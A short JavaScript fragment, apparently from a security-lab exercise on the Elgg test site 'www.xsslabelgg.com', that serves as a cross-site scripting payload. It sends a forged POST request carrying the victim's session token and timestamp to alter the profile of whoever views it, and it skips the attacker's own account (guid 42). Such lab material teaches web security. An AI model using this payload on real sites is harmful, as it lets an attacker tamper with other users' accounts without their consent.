 // Construct and send the Ajax request
if(elgg.session.user.guid != 42)      ①
{
   //Create and send Ajax request to modify profile
   var Ajax=new XMLHttpRequest();
   Ajax.open("POST", sendurl, true);
   Ajax.setRequestHeader("Host","www.xsslabelgg.com");
   Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");

   // Send the POST request with the data
   Ajax.send(token + ts + name + desc + guid);
}